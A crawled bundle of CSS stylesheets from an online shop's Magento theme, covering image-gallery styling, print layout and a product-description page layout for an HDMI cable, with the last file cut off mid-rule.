.fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__video-play,.fotorama__video-close{background-image:url('../../frontend/Olegnax/athlete2/en_US/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__video-play,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:none;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:50px;overflow:hidden;position:absolute;width:50px;background:#000}.fotorama__fullscreen .fotorama__zoom-out{top:50px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-out:before{content:' ';width:2px;height:20px;display:block;background:#fff;position:absolute;left:24px;top:15px;transform:rotate(90deg)}.fotorama__fullscreen .fotorama__zoom-out:after{content:none !important}.fotorama__fullscreen .fotorama__zoom-in{top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in:before,.fotorama__fullscreen .fotorama__zoom-in:after{content:' ';width:2px;height:20px;display:block;background:#fff;position:absolute;left:24px;top:15px}.fotorama__fullscreen .fotorama__zoom-in:after{transform:rotate(90deg)}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}._block-content-loading .fotorama-item{position:absolute !important;z-index:-1;top:0;width:100%}.ox_quickview-catalog_product-view ._block-content-loading .fotorama-item{position:static !important;z-index:unset;width:auto}.gallery-placeholder:not(._block-content-loading) .gallery-placeholder__image{display:none}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;contain:paint}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;contain:paint;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:24px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:var(--a2-main-color)}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{display:block;position:relative;left:0;top:4px;width:18px;height:2px;background:#000;margin:10px 3px;transition:all .2s}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;border-bottom:3px solid #000;border-width:3px !important;margin-top:3px !important;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#000;color:#fff;padding:5px 11px 6px;text-transform:uppercase;font-weight:700}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:50px}.fotorama__arr .fotorama__arr__arr{background:#000;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:70px;width:50px}.fotorama__arr .fotorama__arr__arr:before,.fotorama__arr .fotorama__arr__arr:after{content:' ';width:2px;height:20px;display:block;background:#fff;position:absolute;left:24px;top:18px}.fotorama__arr .fotorama__arr__arr:after{top:31px}.fotorama__arr .fotorama__arr__arr:hover{background:var(--a2-main-color)}.fotorama__arr .fotorama__arr__arr:hover:before,.fotorama__arr .fotorama__arr__arr:hover:after{background:#000}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr:before{transform:rotate(45deg)}.fotorama__arr--prev .fotorama__arr__arr:after{transform:rotate(-45deg)}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr:before{transform:rotate(-45deg)}.fotorama__arr--next .fotorama__arr__arr:after{transform:rotate(45deg)}.fotorama__arr--disabled{cursor:default;opacity:.2;pointer-events:none}.fotorama__fullscreen-icon{display:none;height:50px;right:0;top:0;width:50px;z-index:1000;background:#000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{display:inline-block}.fotorama--fullscreen .fotorama__fullscreen-icon:after,.fotorama--fullscreen .fotorama__fullscreen-icon:before{content:' ';width:2px;height:20px;display:block;background:#fff;position:absolute;left:24px;top:15px}.fotorama--fullscreen .fotorama__fullscreen-icon:before{transform:rotate(45deg)}.fotorama--fullscreen .fotorama__fullscreen-icon:after{transform:rotate(-45deg)}.fotorama--fullscreen .fotorama__fullscreen-icon:hover:before,.fotorama--fullscreen .fotorama__fullscreen-icon:hover:after{background:#000}.fotorama--fullscreen .fotorama__fullscreen-icon:hover,.fotorama__zoom-out:hover,.fotorama__zoom-in:hover{background:var(--a2-main-color)}.fotorama--fullscreen .fotorama__fullscreen-icon:hover:before,.fotorama__zoom-out:hover:before,.fotorama__zoom-in:hover:before,.fotorama--fullscreen .fotorama__fullscreen-icon:hover:after,.fotorama__zoom-out:hover:after,.fotorama__zoom-in:hover:after{background:#000}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-50px -100px;height:100px;width:100px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -150px;height:50px;width:50px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(50px,-50px,0);-ms-transform:translate3d(50px,-50px,0);-o-transform:translate3d(50px,-50px,0);transform:translate3d(50px,-50px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-75px,0,0);-ms-transform:translate3d(-75px,0,0);-o-transform:translate3d(-75px,0,0);transform:translate3d(-75px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(75px,0,0);-ms-transform:translate3d(75px,0,0);-o-transform:translate3d(75px,0,0);transform:translate3d(75px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(50px,-50px,0) !important;-ms-transform:translate3d(50px,-50px,0) !important;-o-transform:translate3d(50px,-50px,0) !important;transform:translate3d(50px,-50px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-75px,0,0) !important;-ms-transform:translate3d(-75px,0,0) !important;-o-transform:translate3d(-75px,0,0) !important;transform:translate3d(-75px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(75px,0,0) !important;-ms-transform:translate3d(75px,0,0) !important;-o-transform:translate3d(75px,0,0) !important;transform:translate3d(75px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__wrap--css3 .fotorama__arr__arr,.fotorama__wrap--css3 .fotorama__thumb--icon,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__zoom-out,.fotorama__wrap--css3 .fotorama__zoom-in{transition-duration:.4s;transition-property:transform,opacity,background-color}.fotorama__wrap--css3 .fotorama__arr__arr:hover,.fotorama__wrap--css3 .fotorama__thumb--icon:hover,.fotorama__wrap--css3 .fotorama__fullscreen-icon:hover,.fotorama__wrap--css3 .fotorama__zoom-out:hover,.fotorama__wrap--css3 .fotorama__zoom-in:hover{transition-duration:10ms}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);height:100%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,.5);border:3px solid #000;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{border:3px solid #000;bottom:0;left:-9999px;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:auto}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:#fff;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width,height,bottom,right,top,left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:50px;width:calc(100% - 50px*2)}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;width:30px;height:30px;background:#000}.fotorama__thumb--icon:after,.fotorama__thumb--icon:before{content:' ';width:2px;height:9px;display:block;background:#fff;position:absolute;left:14px;top:8px}.fotorama__thumb--icon:hover{background:var(--a2-main-color)}.fotorama__thumb--icon:hover:after,.fotorama__thumb--icon:hover:before{background:#000}.fotorama__arr--disabled .fotorama__thumb--icon{opacity:0;visibility:hidden}.fotorama__thumb__arr--left .fotorama__thumb--icon:before{transform:rotate(45deg)}.fotorama__thumb__arr--left .fotorama__thumb--icon:after{transform:rotate(-45deg);top:13px}.fotorama__thumb__arr--right .fotorama__thumb--icon:before{transform:rotate(-45deg)}.fotorama__thumb__arr--right .fotorama__thumb--icon:after{transform:rotate(45deg);top:13px}.magnify-fullimage{display:none}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px,-80px,0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0,-10px,0)}.gallery-placeholder .loading-mask{padding:0 0 50%;position:static}.gallery-placeholder .loader img{position:absolute}.fotorama__spinner{background-image:url('../../frontend/Olegnax/athlete2/en_US/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block !important}.fotorama__stage .fotorama__arr--hidden{display:none !important}.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame{cursor:pointer}.fotorama-video-container.video-unplayed:hover img{opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/css/print.min.css
body_size: 180
content:
.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}img .retina,.logo .retina{display:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.order-details-items .table>thead>tr>th{white-space:normal !important}.order-details-items .table-order-items tbody td{white-space:normal !important}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.8sinn.com/media/img_opis/HDMI_Cable/main3.css
body_size: 2360
content:
.marg:nth-child(2n-2) {
    margin: 100px 0 100px 0;
}

.main_d ul {
    font-size: 20px;
}

.main_d span {
    font-size: 24px;
}

.main_d h3 {
    font-weight: 600;
    text-align: center;
    font-size: 30px;
    border-bottom: 1px solid;
}


.main_d h1 {
    position: absolute;
    color: #bb181e;
    bottom: 45%;
    left: 10%;
    width: 100%;
    line-height: 1;
    font-size: 93px;
    margin: 0;
    padding: 0 0 20px 20px;
    font-stretch: 150%;
    font-weight: 600;
}

.main_d h1 span {
    font-size: 70px;
    margin: 0;
    color: white;
    font-weight: 300;
}

.main_d .banner p {
    position: relative;
    width: 100%;
    padding: 5% 10% 0 10%;
    text-align: center;

}

.main_d h2 {
    line-height: 1;
    font-size: 60px;
    font-stretch: 150%;
    text-transform: uppercase;
    font-family: 'Poppins';
    font-weight: 600;
    font-style: normal;
    font-stretch: ultra-expanded;
    padding-top: 25px;
    margin: 0;
}

h2.a {
    position: absolute;
    top: 0;
    right: 0%;
    margin: 0;
    padding: 1% 1% 0 0;
    font-stretch: 250%;
}

h2.b {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    padding: 1% 0 0 1%;
}

h2.c {
    position: relative;
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    color: white;
}

.features h4 {
    position: relative;
    float: left;
    width: 100%;
    font-size: 20px;
    margin: 0;
    padding: 15px 0 0 0;
    text-transform: uppercase;
    line-height: 1.1;
}

.cutouts_text {
    position: absolute;
    color: white;
    bottom: 45%;
    left: 60%;
}

.cutouts_text.v2 {
    position: absolute;
    color: white;
    bottom: 45%;
    left: 10%;
}

.cutouts_text a {
    position: relative;
    color: white;
    bottom: 0;
    right: 0;
    width: 100%;
    font-size: 30px;
}

.cutouts .algin {
    position: relative;
    float: left;
}

.divider_title {
    display: block;
    margin: auto;
    border: 0;
    margin: 8px auto 10px auto;
    padding: 0;
    height: 4px;
    background-color: #BB0C1B;
    width: 600px;
}

.main_d .columns_3_column h3 {
    position: relative;
    float: left;
    width: 100%;
    font-size: 27px;
    margin: 0;
    padding: 15px 0 5px 0;
    text-transform: uppercase;
    line-height: 1.1;
    border-bottom: 0;

}

.main_d .columns_wide_color h2 {
    color: white
}

.banner {
    position: relative;
    height: auto;
    float: left;
    width: 100%
}

.two_columns_row_banner {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    float: left;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0;
    height: auto;
    overflow-x: inherit;
}

.v-bracket_text_banner {
    width: 100%;
    text-align: left;
}

.v-bracket_img_banner {
    width: 100%;
    margin-left: 0px;
    margin-right: 0px;

}

.change_second {
    display: none;
}

.features {
    position: relative;
    float: left;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 10px;
    background: #fff;
    text-align: center;
    -webkit-box-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
}

.services-grid {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    justify-content: space-between;
}

.service1,
.service2,
.service3,
.service4 {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    max-width: 550px;
    height: 50%;
}

.features > * {
    flex: 1 1 100%;
}

.icons {
    height: 80px;
    /*filter: brightness(0) saturate(100%);*/
}

.columns_3 {
    position: relative;
    float: left;
    margin-bottom: 10px;
    width: 100%;
    padding: 5% 10% 5% 10%;
    border: 01px solid;
    border-color: black;
}

.columns_3_row {
    position: relative;
    float: left;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.columns_3_column {
